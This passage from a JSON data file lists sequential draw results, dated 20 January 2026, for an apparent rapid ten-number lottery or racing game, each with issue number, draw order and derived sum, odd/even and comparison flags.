11:10:33","preDrawIssue":33880937,"preDrawCode":"03,10,09,05,02,04,08,07,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:09:18","preDrawIssue":33880936,"preDrawCode":"05,09,08,06,02,07,01,03,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:08:03","preDrawIssue":33880935,"preDrawCode":"08,01,10,04,05,09,02,06,07,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:06:48","preDrawIssue":33880934,"preDrawCode":"04,01,02,07,05,03,10,06,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:05:33","preDrawIssue":33880933,"preDrawCode":"06,01,03,04,09,05,10,07,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:04:18","preDrawIssue":33880932,"preDrawCode":"03,09,02,10,07,04,01,05,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:03:03","preDrawIssue":33880931,"preDrawCode":"08,02,03,10,01,09,04,06,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 11:01:48","preDrawIssue":33880930,"preDrawCode":"08,07,04,02,09,03,01,06,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 11:00:33","preDrawIssue":33880929,"preDrawCode":"04,10,08,01,05,09,03,06,02,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:59:18","preDrawIssue":33880928,"preDrawCode":"08,04,05,02,03,06,09,10,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:58:03","preDrawIssue":33880927,"preDrawCode":"10,06,04,05,03,02,07,01,09,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:56:48","preDrawIssue":33880926,"preDrawCode":"05,06,01,02,08,03,04,07,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:55:33","preDrawIssue":33880925,"preDrawCode":"04,03,06,02,09,08,05,01,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:54:18","preDrawIssue":33880924,"preDrawCode":"05,03,04,09,08,02,07,01,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:53:03","preDrawIssue":33880923,"preDrawCode":"10,01,09,02,08,06,07,05,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:51:48","preDrawIssue":33880922,"preDrawCode":"10,05,03,06,04,08,07,02,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:50:33","preDrawIssue":33880921,"preDrawCode":"01,03,02,08,09,07,05,06,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:49:18","preDrawIssue":33880920,"preDrawCode":"08,09,10,04,02,07,06,05,01,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:48:03","preDrawIssue":33880919,"preDrawCode":"07,08,05,04,01,10,02,03,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:46:48","preDrawIssue":33880918,"preDrawCode":"01,03,06,05,04,02,08,07,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:45:33","preDrawIssue":33880917,"preDrawCode":"06,09,07,03,04,08,02,05,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:44:18","preDrawIssue":33880916,"preDrawCode":"06,05,02,08,07,09,03,04,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:43:03","preDrawIssue":33880915,"preDrawCode":"07,08,09,04,05,02,01,03,10,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:41:48","preDrawIssue":33880914,"preDrawCode":"04,01,09,03,02,05,08,07,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:40:33","preDrawIssue":33880913,"preDrawCode":"10,07,05,04,03,02,09,08,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:39:18","preDrawIssue":33880912,"preDrawCode":"01,05,10,06,02,07,04,03,08,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:38:03","preDrawIssue":33880911,"preDrawCode":"03,09,08,01,10,06,05,02,04,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:36:48","preDrawIssue":33880910,"preDrawCode":"08,04,06,03,05,07,02,09,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:35:33","preDrawIssue":33880909,"preDrawCode":"06,10,03,09,05,01,08,04,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:34:18","preDrawIssue":33880908,"preDrawCode":"05,06,08,04,01,03,02,07,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:33:03","preDrawIssue":33880907,"preDrawCode":"07,08,10,03,09,04,01,02,06,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:31:48","preDrawIssue":33880906,"preDrawCode":"06,07,01,09,02,04,03,10,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:30:33","preDrawIssue":33880905,"preDrawCode":"08,04,09,03,07,02,01,06,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:29:18","preDrawIssue":33880904,"preDrawCode":"03,08,07,02,10,01,04,05,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:28:03","preDrawIssue":33880903,"preDrawCode":"03,02,06,10,01,05,07,04,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:26:48","preDrawIssue":33880902,"preDrawCode":"09,10,05,02,06,03,07,01,04,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:25:33","preDrawIssue":33880901,"preDrawCode":"01,08,03,07,02,09,05,10,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:24:18","preDrawIssue":33880900,"preDrawCode":"09,10,08,05,06,07,03,01,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:23:03","preDrawIssue":33880899,"preDrawCode":"08,04,06,05,10,03,01,09,02,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:21:48","preDrawIssue":33880898,"preDrawCode":"05,08,01,06,07,03,02,09,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:20:33","preDrawIssue":33880897,"preDrawCode":"08,07,04,01,09,10,05,02,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:19:18","preDrawIssue":33880896,"preDrawCode":"10,06,02,03,09,05,08,01,04,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:18:03","preDrawIssue":33880895,"preDrawCode":"07,03,06,09,02,04,10,08,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:16:48","preDrawIssue":33880894,"preDrawCode":"09,07,03,01,08,02,06,04,05,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:15:33","preDrawIssue":33880893,"preDrawCode":"10,04,09,08,07,01,05,02,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:14:18","preDrawIssue":33880892,"preDrawCode":"06,09,05,07,03,08,04,01,10,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:13:03","preDrawIssue":33880891,"preDrawCode":"09,01,02,04,03,06,07,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:11:48","preDrawIssue":33880890,"preDrawCode":"05,09,07,01,04,08,02,03,06,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:10:33","preDrawIssue":33880889,"preDrawCode":"09,05,10,08,06,04,07,03,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:09:18","preDrawIssue":33880888,"preDrawCode":"06,01,07,10,04,08,05,02,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:08:03","preDrawIssue":33880887,"preDrawCode":"07,03,01,08,06,05,02,09,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:06:48","preDrawIssue":33880886,"preDrawCode":"10,03,05,01,08,02,06,07,04,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:05:33","preDrawIssue":33880885,"preDrawCode":"07,09,06,03,10,04,05,08,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:04:18","preDrawIssue":33880884,"preDrawCode":"08,01,04,03,05,10,07,06,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:03:03","preDrawIssue":33880883,"preDrawCode":"05,10,06,03,09,02,08,07,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 10:01:48","preDrawIssue":33880882,"preDrawCode":"06,09,10,03,07,08,05,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 10:00:33","preDrawIssue":33880881,"preDrawCode":"10,09,03,04,05,06,07,08,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:59:18","preDrawIssue":33880880,"preDrawCode":"04,06,08,09,01,02,03,10,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:58:03","preDrawIssue":33880879,"preDrawCode":"08,02,09,03,07,06,04,01,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:56:48","preDrawIssue":33880878,"preDrawCode":"05,01,03,08,06,02,10,09,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:55:33","preDrawIssue":33880877,"preDrawCode":"10,04,01,03,09,05,02,08,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:54:18","preDrawIssue":33880876,"preDrawCode":"10,01,06,05,04,09,02,03,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:53:03","preDrawIssue":33880875,"preDrawCode":"09,04,07,05,08,06,10,02,01,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:51:48","preDrawIssue":33880874,"preDrawCode":"01,06,09,07,02,03,10,05,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:50:33","preDrawIssue":33880873,"preDrawCode":"06,03,02,04,07,09,01,05,08,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:49:18","preDrawIssue":33880872,"preDrawCode":"03,09,06,10,01,07,05,02,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:48:03","preDrawIssue":33880871,"preDrawCode":"08,05,03,10,02,09,06,07,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:46:48","preDrawIssue":33880870,"preDrawCode":"02,03,05,09,08,07,06,01,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:45:33","preDrawIssue":33880869,"preDrawCode":"08,01,09,10,06,04,02,07,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:44:18","preDrawIssue":33880868,"preDrawCode":"06,08,09,02,01,04,03,10,07,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:43:03","preDrawIssue":33880867,"preDrawCode":"09,02,10,07,03,04,01,05,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:41:48","preDrawIssue":33880866,"preDrawCode":"10,06,08,05,01,03,07,04,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:40:33","preDrawIssue":33880865,"preDrawCode":"09,01,07,05,10,03,08,02,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:39:18","preDrawIssue":33880864,"preDrawCode":"07,04,03,02,09,05,06,08,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:38:03","preDrawIssue":33880863,"preDrawCode":"01,08,05,07,10,03,09,06,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:36:48","preDrawIssue":33880862,"preDrawCode":"08,09,02,06,03,04,05,07,10,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:35:33","preDrawIssue":33880861,"preDrawCode":"10,06,07,09,04,01,02,08,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:34:18","preDrawIssue":33880860,"preDrawCode":"04,09,08,07,10,02,03,06,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:33:03","preDrawIssue":33880859,"preDrawCode":"06,05,09,10,01,02,03,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:31:48","preDrawIssue":33880858,"preDrawCode":"08,03,04,01,07,09,02,06,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:30:33","preDrawIssue":33880857,"preDrawCode":"02,10,09,03,07,06,01,08,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:29:18","preDrawIssue":33880856,"preDrawCode":"03,08,01,05,10,09,02,06,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:28:03","preDrawIssue":33880855,"preDrawCode":"09,06,01,02,10,08,07,03,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:26:48","preDrawIssue":33880854,"preDrawCode":"08,03,09,01,05,02,04,07,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:25:33","preDrawIssue":33880853,"preDrawCode":"04,10,02,05,06,03,07,08,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:24:18","preDrawIssue":33880852,"preDrawCode":"03,07,08,06,04,01,10,05,02,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:23:03","preDrawIssue":33880851,"preDrawCode":"10,05,07,08,02,01,03,06,04,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:21:48","preDrawIssue":33880850,"preDrawCode":"01,06,03,02,04,05,10,09,07,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:20:33","preDrawIssue":33880849,"preDrawCode":"06,03,09,10,05,04,08,02,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:19:18","preDrawIssue":33880848,"preDrawCode":"09,06,07,03,02,08,10,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:18:03","preDrawIssue":33880847,"preDrawCode":"06,10,01,04,08,03,09,05,02,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:16:48","preDrawIssue":33880846,"preDrawCode":"09,07,10,04,06,02,03,08,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:15:33","preDrawIssue":33880845,"preDrawCode":"03,01,02,05,09,08,10,07,04,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:14:18","preDrawIssue":33880844,"preDrawCode":"06,01,10,05,04,09,03,08,02,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:13:03","preDrawIssue":33880843,"preDrawCode":"02,01,04,09,05,10,06,07,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-20 09:11:48","preDrawIssue":33880842,"preDrawCode":"04,07,10,08,06,03,05,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:10:33","preDrawIssue":33880841,"preDrawCode":"02,09,01,10,08,07,04,03,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:09:18","preDrawIssue":33880840,"preDrawCode":"10,03,05,02,06,04,07,01,09,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:08:03","preDrawIssue":33880839,"preDrawCode":"09,08,07,04,10,01,02,05,06,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:06:48","preDrawIssue":33880838,"preDrawCode":"04,06,10,07,05,03,09,08,02,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:05:33","preDrawIssue":33880837,"preDrawCode":"09,07,10,01,08,02,06,03,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:04:18","preDrawIssue":33880836,"preDrawCode":"10,05,03,09,04,01,06,08,02,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 09:03:03","preDrawIssue":33880835,"preDrawCode":"01,02,05,03,06,04,10,08,07,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-20 